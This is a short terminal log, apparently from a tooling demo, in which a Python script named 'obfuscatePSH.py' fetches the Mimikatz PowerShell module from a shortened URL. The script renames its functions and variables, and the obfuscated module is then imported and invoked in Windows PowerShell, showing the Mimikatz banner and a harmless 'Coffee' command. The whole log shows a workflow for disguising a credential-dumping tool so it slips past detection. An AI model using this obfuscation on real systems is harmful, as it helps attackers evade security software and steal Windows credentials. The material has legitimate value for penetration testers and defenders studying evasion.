 LT1556:cheapObfuscator loneferret$ ./obfuscatePSH.py --psh Mimikatz
ConvolutedPSH Obfuscator
Brought to you by the Sibel System
[-] Fetching from: https://goo.gl/s18PdR
[+] What name do you want the main function to be called [default is random]:
[-] New function name: Invoke-ZADNGEHy
[-] Number of functions renamed: 21
[-] Number of variables renamed: 304
LT1556:cheapObfuscator loneferret$
Windows PowerShell
PS C:\Users\loneferret\Downloads> Import-Module .\obfuscated.ps1
PS C:\Users\loneferret\Downloads> Invoke-ZADNGEHy -Command Coffee
Hostname: DESKTOP-CG3FDDC / S-1-5-21-1871943037-2270779139-1913398606
  .#####.   mimikatz 2.1 (x64) built on Dec 11 2016 18:05:17
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # Coffee
PS C:\Users\loneferret\Downloads>